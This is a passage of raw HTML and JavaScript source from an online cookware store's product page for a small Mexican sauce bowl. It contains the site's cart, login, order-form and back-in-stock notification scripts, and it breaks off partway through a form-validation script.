  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MF1WYFCLLB');
</script>	
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


                <div id="ja-header"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <meta name="viewport" content="width=device-width">
<link rel="stylesheet" href="/templates/ja_mendozite/css/mobile.css" type="text/css">

<div id="ja-menumobiletop">
    	<div class="djselect_menu">	
		<select class="djsm-select" onchange="DJSelectMenu(this.value)" ><option value="">Please select element</option><option value="/recipes">Recipes</option><option value="/email-sign-up">Email Sign-up</option><option value="/tell-us-your-story">Tell us your story</option><option value="/blog">News and Blog</option><option value="/gallery">Gallery</option></select>	</div>	
	 <script type="text/javascript" >
	 	function DJSelectMenu(url){
	 		if(url){
	 			window.location=url;
	 		}
	 	}
	 </script>



<form action="/classic-mexican" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="873" />
</form>

</div>

<h1 class="logo">
    <a href="/" title="Ancient Cookware"><span>Ancient Cookware</span></a>
</h1>

<div id="ja-cart">
    





<div class="sj-minicart-pro  mc-cart-empty" id="sj_minicart_pro_6868712441769904269">

	<div class="mc-wrap"><!-- Begin mc-wrap -->



		<div class="mc-header">

			<div class="mc-yourcart">

				Your Cart : 
				<span class="mc-totalproduct">0</span>

				<span class="mc-status">  item </span>

			</div>

			<div class="mc-totalprice">

				Total : <strong>$0.00</strong>
			</div>

			<div class="mc-arrow"></div>

		</div>



		<div class="mc-content"><!-- Begin mc-content -->

			<div class="mc-process"></div>

			<div class="mc-empty">

				Your Cart is currently empty!
			</div>



			<div class="mc-content-inner">

				<div class="mc-top">

					
						<span class="mc-header-title"> Product </span>

					
					<span class="mc-update-btn">update</span>

				</div>

				<div class="mc-list">

					<div class="mc-list-inner">

						<div class="mc-product-wrap">
	</div>

	
	
					</div>

				</div>

				
					<div class="mc-space"></div>

					

	<div class="mc-coupon">
					<div class="coupon-title">
				Coupon			</div>
				<div class="coupon-input"  >
			<input type="text" size="20" name="coupon-code" onfocus="if(this.value=='Enter your Coupon code') this.value='';"
			       onblur="if(this.value=='') this.value='Enter your Coupon code';"
			       value="Enter your Coupon code" class="coupon-code"/>

			<div class="coupon-button-add">add</div>
		</div>
		<div class="coupon-label" style="display:none;">
				<span class="coupon-text"></span>
			<span class="coupon-close"></span>
		</div>

		<div class="preloader"><img src="https://ancientcookware.com/modules/mod_sj_minicart_pro/assets/images/89.gif" alt="AJAX loader"
		                            title="AJAX loader"/></div>
	</div>

	<div class="coupon-message">Coupon code invalid! Please re-enter!</div>


				
					<div class="mc-footer">

						<a class="mc-gotocart" href="/component/virtuemart/cart?Itemid=873">Go To Cart</a>
						
							<span class="mc-totalprice-footer">

							Total : <strong>$0.00</strong>
						</span>

						
						
							<a class="mc-checkout-footer" href="/component/virtuemart/cart?Itemid=873">

								<span class="mc-checkout">checkout</span>

								<span class="mc-checkout-arrow"></span>

							</a>

						
						<div class="clear"></div>

					</div>

				
				<div class="mc-space"></div>

			</div>



		</div>

		<!-- End mc-content -->



	</div>

	<!-- End mc-wrap -->


</div>





<script type="text/javascript">
    //<![CDATA[
	jQuery(document).ready(function ($) {
		;
		(function (minicart) {
			var $minicart = $(minicart);
			/*
			 * Set display jscrollpanel
			 */
			//var  jscrollDisplay = function (){
			$('.mc-list-inner', $minicart).mCustomScrollbar({
				scrollInertia: 550,
				horizontalScroll: false,
				mouseWheelPixels: 116,
				autoDraggerLength: true,
				scrollButtons: {
					enable: true,
					scrollAmount: 116
				},
				advanced: {
					updateOnContentResize: true,
					autoScrollOnFocus: false
				}, theme: "dark"
			});
			//return true;
			//}

			var $_mc_wrap = $('.mc-wrap', $minicart);
			var $_mc_content = $('.mc-content', $_mc_wrap);
			var _posLR = function () {
				var $_width_minicart = $minicart.width(), $_posleft = $minicart.offset().left,
					$_posright = $(window).innerWidth() - $_width_minicart - $_posleft,
					$_width_content = $_mc_content.width();
				if (($_posleft + $_width_content) > $(window).innerWidth()) {
					if (!$_mc_wrap.hasClass('mc-right')) {
						$_mc_wrap.removeClass('mc-left').addClass('mc-right');
					}
				} else {
					if (!$_mc_wrap.hasClass('mc-left')) {
						$_mc_wrap.removeClass('mc-right').addClass('mc-left');
					}
				}
			}

			_posLR();

			$(window).resize(function () {
				_posLR();
			});
			//jscrollDisplay();
			/*
			 * MouseOver - MouseOut
			 */
			$_mc_wrap.hover(function () {
				var $this = $(this);
				if ($this.hasClass('over')) {
					return;
				}
				if ($minicart.data('timeout')) {
					clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function () {
					$this.addClass('over');
					$('.mc-content', $this).stop(false, true).slideDown('slow');
					//jscrollDisplay();
				}, 300);
				$minicart.data('timeout', timeout);

			}, function () {
				var $this = $(this);
				if($minicart.data('timeout')){
				clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function(){
				$('.mc-content', $this).stop(false,true).slideUp(3000);
				$this.removeClass('over');

				},300);
				$minicart.data('timeout',timeout);
			});

			/*
			 * Event Addtocart Button - no load page
			 */
			function _addTocart() {
				$('input[name="addtocart"]').on('click',function () {
					if ($minicart.data('timeout')) {
						clearTimeout($minicart.data('timeout'));
					}
					var timeout = setTimeout(function () {
						productsRefreshMiniVm();
					}, 2000);
					$minicart.data('timeout', timeout);
				});
			}
			var _time = 0;
			if(_time)
				clearInterval(_time);
			_time = setInterval(_addTocart, 1000);

			var $_mark_process = $('.mc-process', $minicart);
			var _processGeneral = function () {
				var $_product = $('.mc-product', $minicart);
				$_product.each(function () {
					var $_prod = $(this);
					var $_pid = $_prod.attr('data-product-id');
					var $_quantity = $($_prod.find('.mc-quantity'));
					$_quantity.click(function () {
						return false;
					});
					/*-- process when click quantity control and change value input quantity --*/
					$('.quantity-control', $_prod).each(function () {
						$(this).children().click(function () {
							var Qtt = parseInt($_quantity.val());
							if ($(this).is('.quantity-plus')) {
								$_quantity.val(Qtt + 1);
							} else {
								if (!isNaN(Qtt) && Qtt > 1) {
									$_quantity.val(Qtt - 1);
								} else {
									$_quantity.val(1);
								}
							}
							return false;
						});
					})
					var $timer = 0;
					$_quantity.on('keyup', function () {
						var $that = $(this);
						var _Qtt = parseInt($that.val());
						if ($timer) {
							clearTimeout($timer);
							$timer = 0;
						}
						$timer = setTimeout(function () {
							if (!isNaN(_Qtt) && _Qtt >= 1) {
								$that.val(_Qtt);
							} else {
								$that.val(0);
								if (!$_prod.hasClass('mc-product-zero')) {
									$_prod.addClass('mc-product-zero');
								}
							}
						}, 500);
					});

					/*-- Process delete product --*/
					$('.mc-remove', $_prod).click(function () {
						$_mark_process.show();
						if (!$_prod.hasClass('mc-product-zero')) {
							$_prod.addClass('mc-product-zero');
						}

						$.ajax({
							type: 'POST',
							url: ajax_url,
							data: {
								vm_minicart_ajax: 1,
								tmpl: 'component',
								option: 'com_virtuemart',
								view: 'cart',
								minicart_task: 'delete',
								cart_virtuemart_product_id: $_pid // important
							},
							success: function ($json) {
								if ($json.status && $json.status == 1) {
									productsRefreshMiniVm();
								}
							},
							dataType: 'json'
						});
					});

				});
			}

			_processGeneral();

			/*
			 * Update Products
			 */
			$('.mc-update-btn', $minicart).click(function () {
				var array_id = [], array_qty = [], array_index = [];
				var $_flag = false;
				$('.mc-product', $minicart).each(function () {
					var $this = $(this);
					var $_pid = $this.attr('data-product-id');
					var $_pindex = $this.attr('data-index');
					var $_quantity = $($this.find('.mc-quantity'));
					var $_old_quantity = $this.attr('data-old-quantity');
					if ($_quantity.val() != $_old_quantity) {
						$_flag = true;
					}
					array_id.push($_pid);
					array_qty.push($_quantity.val());
					array_index.push($_pindex);
				});
				if ($_flag) {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							tmpl: 'component',
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'update',
							cart_virtuemart_product_id: array_id,
							quantity: array_qty,
							product_index:array_index
						},
						success: function ($json) {
							if ($json.status && $json.status == 1) {
								productsRefreshMiniVm();
							}
						},
						dataType: 'json'
					});
				}
			});


			/*
			 *  Ajax url
			 */
			var ajax_url = 'https://ancientcookware.com/component/virtuemart/cart?Itemid=873';

			/*
			 * Refresh
			 */
			function productsRefreshMiniVm (cart) {
				var $cart = cart ? $(cart) : $minicart;
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						option: 'com_virtuemart',
						minicart_task: 'refresh',
						minicart_modid: '173',
						view: 'cart',
						tmpl: 'component'
					},
					success: function (list) {
						var $mpEmpty = $cart.find('.mc-product-zero');
						$('.mc-product-wrap', $cart).html($.trim(list.list_html));
						$('.mc-totalprice ,.mc-totalprice-footer', $cart).html(list.billTotal);
						$('.mc-totalproduct', $cart).html(list.length);
						_processGeneral();
						if (list.length > 0) {
							$mpEmpty.fadeOut('slow').remove();
							$cart.removeClass('mc-cart-empty');
						} else {
							$cart.addClass('mc-cart-empty');
						}
						if (list.length > 1) {
							$cart.find('.mc-status').html(' items');
						} else {
							$cart.find('.mc-status').html(' item');
						}
						$_mark_process.hide();
						_posLR();
					},
					dataType: 'json'
				});
				return;
			}

			/*
			 *  Set coupon
			 */

			var $_coupon_btn_add = $('.coupon-button-add', $minicart),
				$_preloader = $('.preloader', $minicart),
				$_coupon_mesg = $('.coupon-message', $minicart),
				$_coupon_title = $('.coupon-title', $minicart),
				$_coupon_input = $('.coupon-input', $minicart),
				$_coupon_label = $('.coupon-label', $minicart),
				$_coupon_close = $('.coupon-close', $minicart),
				$_coupon_code = $('.coupon-code', $minicart);
			$_coupon_btn_add.click(function () {
				if($_coupon_code.val() == 'Enter your Coupon code' ||  $_coupon_code.val() == ''){
					$('.mc-coupon', $minicart).after("<p class='add-messeger'> No coupons!</p>");
					$('.add-messeger', $minicart).delay(500).fadeOut(3000);
				}

				if ($_coupon_code.val() != '' && $_coupon_code.val() != 'Enter your Coupon code') {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'setcoupon',
							coupon_code: $_coupon_code.val(),
							tmpl: 'component'
						},
						success: function ($json) {
							if ($json.status && $json.status == 1 && $json.message != '') {
								$_coupon_mesg.hide();
								$_coupon_input.hide();
								$_coupon_label.show();
								$_coupon_title.show();
								$('.coupon-text', $minicart).html($json.message);
								productsRefreshMiniVm();
							} else {
								$_mark_process.hide();
								$_coupon_title.show();
								$_coupon_input.show();
								$_coupon_mesg.show();
								$_coupon_mesg.delay(300).fadeOut(3000);
							}

						},
						dataType: 'json'
					});
				}
			});

			/*
			 * Close coupon
			 */
			$_coupon_close.click(function () {
				$_mark_process.show();
				$_coupon_label.hide();
				$_coupon_title.show();
				$_coupon_input.show();
				$_coupon_code.val('Enter your Coupon code');
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						view: 'cart',
						option: 'com_virtuemart',
						minicart_task: 'setcoupon',
						coupon_code: 'null',
						tmpl: 'component'
					},
					success: function ($json) {
						productsRefreshMiniVm();
					},
					dataType: 'json'
				});

			});

	
	
		})('#sj_minicart_pro_6868712441769904269');
	});
	//]]>
</script>
</div>

<div id="ja-login">
    <ul>
	<li class="mobile-phone-li">
		<a class="mobile-phone" href="tel:+18555860070" title="Make a call"><span>+1 855 586-0070</span></a>	
	</li>
	<li>
		<a class="login-switch" href="/component/user/?view=login" onclick="showBox('ja-user-login','mod_login_username',this, window.event || event);return false;" title="Login"><span>Login</span></a>

	<!--LOFIN FORM content-->
	<div id="ja-user-login" style="width:240px;">
		  <form action="/classic-mexican" method="post" name="form-login" id="login-form" >
			<div class="pretext">
							</div>
			<fieldset class="userdata">
				<p id="form-login-username">
					<label for="modlgn-username">Username</label>
					<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
				</p>
				<p id="form-login-password">
					<label for="modlgn-passwd">Password</label>
					<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
				</p>
								<p id="form-login-remember">
					<label for="modlgn-remember">Remember Me</label>
					<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
				</p>
								<input type="submit" name="Submit" class="button" value="Login" />
				<input type="hidden" name="option" value="com_users" />
				<input type="hidden" name="task" value="user.login" />
				<input type="hidden" name="return" value="L2NsYXNzaWMtbWV4aWNhbi9zbWFsbC1zYXVjZS1ib3dsLWRldGFpbD9zaG93YWxsPTE=" />
				<input type="hidden" name="429dc5e32c1e902655c2dd5549a5612e" value="1" />			</fieldset>
			<ul>
				<li>
					<a href="/component/users/?view=reset">
					Forgot your password ?</a>
				</li>
				<li>
					<a href="/component/users/?view=remind">
					Forgot your username ?</a>
				</li>
								<li>
					<a href="/component/users/?view=registration">
						Create an account</a>
				</li>
							</ul>
	        	    </form>
    </div>

	</li>
		<li>
		 		<a class="register-switch" href="/component/users/?task=registration" onclick="showBox('ja-user-register','namemsg',this, window.event || event);return false;" >
			<span>Create an account</span>
		</a>
				<!--LOFIN FORM content-->
    <script type="text/javascript" src="https://ancientcookware.com/media/system/js/validate.js"></script>
    <div id="ja-user-register" class='hascaptcha'  style="width:370px;">
        <script type="text/javascript">
            jQuery(document).ready(function () {
                document.formvalidator.setHandler('passverify', function (value) {
                    return ($('password').value == value);
                });
            });
        </script>

			<form id="member-registration" action="/component/users/?task=registration.register" method="post" class="form-validate">
				<fieldset>
									<dl>
							<dt>
									<label  class="hasTip required" for="jform_name" id="jform_name-lbl" title="Name&lt;br&gt;Enter your full name">Name:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"/></dd>

							<dt>
								<label title="" class="hasTip required" for="jform_username" id="jform_username-lbl">Username:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"/>
							</dd>
							<dt>
								<label title="" class="hasTip required" for="jform_password1" id="jform_password1-lbl">Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_password2" id="jform_password2-lbl">Confirm Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email1" id="jform_email1-lbl">Email:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email2" id="jform_email2-lbl">Confirm email Address:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]" />
						</dd>
					    						<dt>
							<label title="" class="hasTip required"  id="jform_captcha-lbl">Captcha:</label>			        </dt>
						<dd>
							<div id="jform_captcha" class=" required"></div> <br>*
						</dd>
											</dl>
				</fieldset>
				<p>Fields marked with an asterisk (*) are required.</p>
				<button type="submit" class="validate">Create an account</button>
				<div>
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="registration.register" />
					<input type="hidden" name="429dc5e32c1e902655c2dd5549a5612e" value="1" />				</div>
			</form>
				<!-- Old code -->
		</div>
	</li>
			<!--LOFIN FORM content-->
</ul>
</div>

<div id="ja-callnow">
    

<div class="custom"  >
	<div>
<h5 style="line-height: 13px;">1 855 586-0070</h5>
<p>Toll-Free</p>
<p style="font-size: 9px; line-height: 13px;">Monday - Saturday: 10:00 am - 6:00 pm</p>
</div></div>

</div>                </div>
                            </div>
                        </div>
                        <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <div id="ja-search">
    <ul class="nav menu">
<li class="item-759"><a class=" ancient-recipes" href="/recipes" >Recipes</a></li><li class="item-833"><a href="/email-sign-up" >Email Sign-up</a></li><li class="item-762"><a href="/tell-us-your-story" >Tell us your story</a></li><li class="item-858"><a href="/blog" >News and Blog</a></li><li class="item-889"><a href="/gallery" >Gallery</a></li></ul>
<form action="/classic-mexican" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="873" />
</form>

</div>

<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"></li><li  class="mega"><a href="#"  class="mega" id="menu747" title="OUR COLLECTIONS:"><span class="menu-title">OUR COLLECTIONS:</span></a></li><li  class="mega"><a href="/la-chamba-collection"  class="mega" id="menu872" title="La Chamba™"><span class="menu-title">La Chamba™</span></a></li><li  class="mega active"><a href="/classic-mexican"  class="mega active" id="menu873" title="Classic Mexican"><span class="menu-title">Classic Mexican</span></a></li><li  class="mega"><a href="/pomaireware"  class="mega" id="menu879" title="Pomaireware™"><span class="menu-title">Pomaireware™</span></a></li><li  class="mega"><a href="/indian"  class="mega" id="menu875" title="Indian"><span class="menu-title">Indian</span></a></li><li  class="mega"><a href="/philippines"  class="mega" id="menu883" title="Philippines"><span class="menu-title">Philippines</span></a></li><li  class="mega"><a href="/korean"  class="mega" id="menu890" title="Korean"><span class="menu-title">Korean</span></a></li><li  class="mega"><a href="/spanish"  class="mega" id="menu874" title="Spanish"><span class="menu-title">Spanish</span></a></li><li  class="mega"><a href="/thailand"  class="mega" id="menu754" title="Thailand"><span class="menu-title">Thailand</span></a></li><li  class="mega"><a href="/world-traveler"  class="mega" id="menu876" title="World Traveler"><span class="menu-title">World Traveler</span></a></li><li  class="mega"><a href="/ethiopian"  class="mega" id="menu904" title="Ethiopian"><span class="menu-title">Ethiopian</span></a></li><li  class="mega"><a href="/artisanal"  class="mega" id="menu871" title="Artisan"><span class="menu-title">Artisan</span></a></li><li  class="mega"><a href="/natural"  class="mega" id="menu877" title="Natural"><span class="menu-title">Natural</span></a></li><li  class="mega last"><a href="/other"  class="mega last" id="menu758" title="OTHER"><span class="menu-title">OTHER</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 0,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>                </div>
                            </div>
                        </div>
                        <div id="ja-slideshow"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <span class="breadcrumbs pathway">
<a href="/" class="pathway">Home</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> <a href="/classic-mexican/manufacturer/?categorylayout=0&amp;showcategory=1&amp;showproducts=1&amp;productsublayout=0" class="pathway">Classic Mexican</a> <img src="/templates/ja_mendozite/images/system/arrow.png" alt="" /> Small Sauce Bowl</span>
                </div>
                            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-mf ancw-col-">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:100%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                
			<div id="bd_results">
			<div id="cf_res_ajax_loader"></div><div class="productdetails-view productdetails">
	<style>
	
		//#ja-main { width: 75% !important; float: left; }
		//#ja-mainbody { width: 100% !important; }
		
	</style>
            <div class="product-neighbours">
	    <a href="/classic-mexican/tiny-mexican-cazuela-detail" rel="prev" class="previous-page" data-dynamic-update="1">Tiny Mexican Cazuela</a><a href="/classic-mexican/mexican-mini-unlidded-cazuela-detail" rel="next" class="next-page" data-dynamic-update="1">Mexican Mini Unlidded Cazuela</a>    	<div class="clear"></div>
        </div>
    
		<div class="back-to-category">
    	<a href="/classic-mexican" class="product-details" title="CLASSIC MEXICAN COLLECTION">Back to: CLASSIC MEXICAN COLLECTION</a>
	</div>

        <h1 itemprop="name">Small Sauce Bowl</h1>
    
    
    
            <div class="icons">
	    <a class="printModal" title="Print" href="/component/virtuemart/small-sauce-bowl-detail?tmpl=component&print=1&Itemid=873"><img src="/media/system/images/printButton.png" alt="Print" /></a><a class="recommened-to-friend" title="Email" href="/classic-mexican/small-sauce-bowl-detail/recommend?tmpl=component"><img src="/media/system/images/emailButton.png" alt="Email" /></a>    	<div class="clear"></div>
        </div>
    
    
    <div class="vm-product-container">
	<div class="vm-product-media-container">
	<div class="main-image">
		<a title="Mexican Sauce Bowl" rel='vm-additional-images' href="https://ancientcookware.com/images/stories/virtuemart/product/mex_7054_03_03_large.jpg"><img src="/images/stories/virtuemart/product/mex_7054_03_03_large.jpg" alt="Mexican Sauce Bowl"  /></a>		<div class="clear"></div>
	</div>
		</div>

	<div class="vm-product-details-container">
	    <div class="spacer-buy-area">

						<div id="vm-product-viewcustom">
			<div class="product-fields">
		<div class="product-field product-field-type-E">
									<span class="product-fields-title-wrapper"><span class="product-fields-title"><strong>Products</strong></span>
						</span>
				<div class="product-field-display">
	

<style type="text/css">	

	.product-fields .product-field input { 

left: 0px !important;

}

</style>

	<form  ax:nowrap="1" action="index.php" method="post" name="catproduct_form" id="catproduct_form" onsubmit="handleToCart(); return false;">

<table style="width:100%;" class="catproducttable">

<caption>Order form</caption>

<thead>

<tr>

	
		<th class="cell_name">Size</th>

	
		<th class="cell_basePrice">Price</th>

	
	<th class="cell_quantity">Quantity</th>

	</th> 
 </tr>

</thead>

<tbody>

<tr class="row_attached_product"><td colspan="3" style="text-align:center;">Small Sauce Bowl</td></tr><input class="product_id" name="product_id" id="product_id_0" value="110" type="hidden"><input class="product_name" name="product_name" id="product_name_0" value="Small Sauce Bowl" type="hidden"><input class="product_weight" name="product_weight" id="product_weight_0" value="0.5000" type="hidden"><input class="product_weight_uom" name="product_weight_uom" id="product_weight_uom_0" value="LB" type="hidden"><input class="product_length" name="product_length" id="product_length_0" value="6.0000" type="hidden"><input class="product_width" name="product_width" id="product_width_0" value="6.0000" type="hidden"><input class="product_height" name="product_height" id="product_height_0" value="4.0000" type="hidden"><input class="product_lwh_uom" name="product_lwh_uom" id="product_lwh_uom_0" value="IN" type="hidden"><input class="product_in_stock" name="product_in_stock" id="product_in_stock_0" value="15" type="hidden"><input type="hidden" class="basePrice" name="basePrice" id="basePrice_0" value="17.95"><input type="hidden" class="basePriceWithTax" name="basePriceWithTax" id="basePriceWithTax_0" value="0"><input type="hidden" class="salesPrice" name="salesPrice" id="salesPrice_0" value="17.95"><input type="hidden" class="taxAmount" name="taxAmount" id="taxAmount_0" value="0"><input type="hidden" class="priceWithoutTax" name="priceWithoutTax" id="priceWithoutTax_0" value="17.951"><input type="hidden" class="discountAmount" name="discountAmount" id="discountAmount_0" value="0"><input type="hidden" class="sum_weight" name="sum_weight" id="sum_weight_0" value="0" ><input type="hidden" class="sum_basePrice" name="sum_basePrice" id="sum_basePrice_0" value="0" ><input type="hidden" class="sum_basePriceWithTax" name="sum_basePriceWithTax" id="sum_basePriceWithTax_0" value="0" ><input type="hidden" class="sum_taxAmount" name="sum_taxAmount" id="sum_taxAmount_0" value="0" ><input type="hidden" class="sum_discountAmount" name="sum_discountAmount" id="sum_discountAmount_0" value="0" ><input type="hidden" class="sum_priceWithoutTax" name="sum_priceWithoutTax" id="sum_priceWithoutTax_0" value="0" ><input type="hidden" class="sum_salesPrice" name="sum_salesPrice" id="sum_salesPrice_0" value="0" ><input type="hidden" class="min_order_level" name="min_order_level" id="min_order_level_0" value="0" ><input type="hidden" class="max_order_level" name="max_order_level" id="max_order_level_0" value="0" ><input type="hidden" class="product_box" name="product_box" id="product_box_0" value="0" ><input type="hidden" class="group_id" name="group_id" id="group_id_0" value="1" ><input type="hidden" class="def_group_qty" name="def_group_qty" id="def_group_qty_0" value="0" ><tr class="row_article" id="row_article_0"><td class="cell_s_desc">2 oz</td><td class="cell_basePrice"><div id="basePrice_text_0"><div class="PricebasePrice vm-display vm-price-value"><span class="vm-price-desc"></span><span class="PricebasePrice">$17.95</span></div></div></td><td class="cell_quantity">

					<span class="quantity-box"><input class="quantity-input js-recalculate" size="2" id="quantity_0" name="quantity[]" value="0" type="text" onblur='changeQuantity(0, "input", 0, 0, 0)'></span>

					<span class="quantity-controls js-recalculate"><input class="quantity-controls quantity-plus" onclick='changeQuantity(0, "plus", 0, 0, 0)' type="button">

					<input class="quantity-controls quantity-minus" onclick='changeQuantity(0, "minus", 0, 0, 0)' type="button"></span>

					</td></tr><tr class="row_total_salesPrice">

			<td colspan="2" align="right">Total Price</td>

			<td align="right" id="total_salesPrice"><div class="Price vm-display vm-price-value"><span class="vm-price-desc"></span><span class="Price">$0.00</span></div></td>

		</tr>
	<tr>

		<td colspan="3" class="cell_addToCart" align="right">

		<span class="addtocart-button" style="float:right;">

  <input type="submit" name="addtocart" class="addtocart-button" value="Add to cart" title="Add to cart">

</span>

		</td>

		</tr>

		
	</tbody>

	</table>



  <input name="option" value="com_virtuemart" type="hidden">

  <input name="view" value="cart" type="hidden">

  <input name="task" value="addJS" type="hidden">	

  <input name="format" value="json" type="hidden">	

</form>



<div id="catproduct-loading">

    <img src="/plugins/vmcustom/catproduct/catproduct/css/ajax-loader.gif" />

 </div>





<style>
	.notifybox{
		width:400px;
		font-size:16px !important;
		font-family: Quattrocento Sans !important;
		color: #555;
		font-family: Arial, Helvetica, sans-serif;
		line-height: 1.6;
		background: #fff;		
	}
	#notifyname, #notifyemail, #notifyphone{
		background: #e8e8e8 url(/components/com_virtuemart/assets/images/vmgeneral/backgrounds.png) top repeat-x;
		border: solid #ccc 1px;
		border-radius: 4px;
		color: #777;
		display: inline-block;
		margin: 0 0 0 10px;
		padding: 5px 5px 4px;
	}	
</style>
<script>
/*
	jQuery('body').on('click', '.notifyme', function (e) {
		var id = jQuery(this).data('id');
		e.preventDefault();
		jQuery.ajax({
		  type: "POST",
		  cache: false,
		  url: "/ajax/functions.php",
		  data: {'id': id, 'function': 'show_notify'},
		  success: function (data) {
			jQuery.fancybox(data, {
			  fitToView: false,
			  width: 800,
			  height: 400,
			  autoSize: false,
			  closeClick: false,
			  openEffect: 'none',
			  closeEffect: 'none'
			});
		  }
		});
	});
*/

			jQuery('body').on('click', '.notifyme', function (e) {
				var btn = jQuery(this);
				jQuery.fancybox({
					'width': 800,
					'autoSize': false, 
					'content': '<input type="hidden" id="notifyid" value="'+btn.attr("data-id")+'"><div class="notifybox form-field" style="width:400px;font-size:14px;font-family: Quattrocento Sans;"><h1>Notify Me When Available</h1><table class="askform"><br /><br />'+
									'<tbody><tr>'+
										'<td><label for="name">Name : </label></td>'+
										'<td><div id="notifyname_error" style="display:none;color:red;width:100%">Name is required field</div><input autocomplete="off" type="text" value="'+getCookie('notifyname')+'" name="notifyname" id="notifyname" size="30" validation="required name"></td>'+
									'</tr>'+
									'<tr>'+
										'<td><label for="email">E-Mail : </label></td>'+
										'<td><div id="notifyemail_error" style="display:none;color:red;width:100%">Pleaase add correct Email</div><input autocomplete="off" type="text" class="validate[required,custom[email]]" value="'+getCookie('notifyemail')+'" name="notifyemail" id="notifyemail" size="30" validation="required email"></td>'+
									'</tr>'+
									'<tr>'+
										'<td><label for="email">Phone : </label></td>'+
										'<td><div id="notifyphone_error" style="display:none;color:red;width:100%">Phone is required field</div><input autocomplete="off" type="text" class="validate[required,custom[email]]" value="'+getCookie('notifyphone')+'" name="notifyphone" id="notifyphone" size="30" validation="required phone"></td>'+
									'</tr>'+									
								'</table><br /><br />'+
								'<div class="floatleft width100">'+
									'<input class="highlight-button" type="submit" name="submit_notify" id="submit_notify" title="Notify Me When Available" value="Notify Me When Available" style="width:100%">'+
								'</div></div>'
				});
			})
				
				jQuery( "body" ).on( "click", '#submit_notify', function() {
					var notifyname 		= 	jQuery("#notifyname").val();
					var notifyemail 	= 	jQuery("#notifyemail").val();
					var notifyphone 	= 	jQuery("#notifyphone").val();
					var product_id		=	jQuery("#notifyid").val();
					var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);	
					if (notifyname == '' || notifyname.length<2){
						
						jQuery('#notifyname').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyname_error').show();
						return false;
					}
					if (!pattern.test(notifyemail)){
						jQuery('#notifyemail').addClass('redborderfield').addClass("animate__animated ").addClass("animate__pulse ");
						jQuery('#notifyemail_error').show();					
						return false;						
					}
